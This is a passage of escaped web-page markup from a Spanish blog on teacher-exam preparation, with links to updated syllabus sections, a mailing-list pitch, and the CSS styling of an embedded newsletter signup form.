href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 